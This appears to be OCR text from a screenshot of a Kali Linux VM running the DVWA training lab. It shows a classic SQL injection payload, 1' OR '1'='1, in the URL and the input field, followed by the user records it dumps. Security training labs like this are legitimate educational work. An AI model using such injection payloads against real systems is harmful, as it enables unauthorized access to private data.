 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:52
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith